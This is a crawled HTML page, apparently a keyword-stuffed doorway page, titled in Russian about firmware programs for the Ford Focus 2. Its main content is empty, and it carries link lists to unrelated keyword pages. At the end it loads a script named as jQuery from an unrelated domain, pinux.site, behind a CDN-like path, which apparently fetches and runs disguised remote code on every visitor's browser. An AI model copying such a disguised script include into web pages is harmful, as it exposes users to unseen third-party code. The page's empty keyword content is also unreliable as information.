

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-programmy-dlya-proshivki-ford-focus-2.html
body_size: 1647
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программы для прошивки ford focus 2 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программы для прошивки ford focus 2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-shema-dlya-vyshivaniya-krestikom-delfiny.html">Схема для вышивания крестиком дельфины</a></li>
                                <li><a href="fi94gm-programma-kompas-3d-skachat.html">Программа компас 3d скачать</a></li>
                                <li><a href="fi94gm-gost-na-frukty-svezhie-deystvuyuschiy.html">Гост на фрукты свежие действующий</a></li>
                                <li><a href="fi94gm-gost-po-oformleniyu-ispolnitelnoy-dokumentacii.html">Гост по оформлению исполнительной документации</a></li>
                                <li><a href="fi94gm-prilozheniya-s-muzykoy-dlya-android.html">Приложения с музыкой для андроид</a></li>
                                <li><a href="fi94gm-skachat-film-v-tomske.html">Скачать фильм в томске</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kompyutery-vtorogo-pokoleniya-prezentaciya.html">Компьютеры второго поколения презентация</a></li>
                                            <li><a href="fi94gm-kogda-budet-prezentaciya-samsung-galaxy-s6.html">Когда будет презентация samsung galaxy s6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-plyusy-i-minusy-mineralnoy-vaty.html">Плюсы и минусы минеральной ваты</a></li>
                                            <li><a href="fi94gm-ansambl-abba-pesni-skachat.html">Ансамбль абба песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-elektrichki-moskva-mytischi.html">Расписание электрички москва мытищи</a></li>
                                            <li><a href="fi94gm-papka-etc-dlya-windows-7-soderzhanie.html">Папка etc для windows 7 содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-zayavlenie-na-imuschestvennyy-vychet-za-dolyu-rebenka.html">Заявление на имущественный вычет за долю ребенка</a></li>
                                            <li><a href="fi94gm-rukovodstvo-oblivion.html">Руководство обливион</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
